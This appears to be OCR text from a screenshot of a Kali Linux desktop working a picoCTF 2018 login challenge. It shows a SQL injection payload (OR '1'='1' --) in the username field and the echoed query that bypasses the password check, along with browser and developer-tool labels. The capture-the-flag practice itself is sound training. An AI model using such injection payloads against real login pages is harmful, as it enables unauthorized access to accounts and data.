 Applications Places Firefox ESR Tue 17:09 1
Mozilla Firefox
Temp Mail - Disposable CTF - Problems 2018shell.picoctf.com:2840
2018shell.picoctf.com:28402/login.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
username: OR '1'='1' --
password:
SQL query: SELECT * FROM users WHERE name='OR '1'='1' --' AND password=''
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
+ Search HTML Rules Computed Layout Animations Fonts
<html>
<head></head>
<body>
<pre>…</pre>
</body>
</html>
DejaVu Sans Mono
System
Abc
html › body